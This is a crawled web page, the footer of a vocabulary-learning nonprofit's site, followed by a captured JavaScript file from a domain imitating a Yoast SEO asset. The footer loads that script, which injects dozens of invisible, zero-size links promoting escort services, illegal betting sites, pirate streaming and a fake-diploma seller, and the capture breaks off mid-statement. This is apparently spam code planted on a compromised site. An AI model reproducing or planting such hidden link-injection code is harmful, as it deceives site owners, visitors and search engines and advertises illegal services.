	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/1230";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#097a7c7979667b7d49656c687b677d61687d27667b6e">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4903
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://mediamaratoncordoba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://flavorsoftheisle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.hakanocsel.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cursomaltez.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://metehanyilmaz.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://masujournal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://pharma.info.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://intothewild-mentoring.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vaycasino Giriş");
    a.appendChild(linkText);
    a.title = "Vaycasino Giriş";
    a.href = "https://revista.unsj.edu.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://babymhospital.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://juan-salon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rallyvb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://theredballoon.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
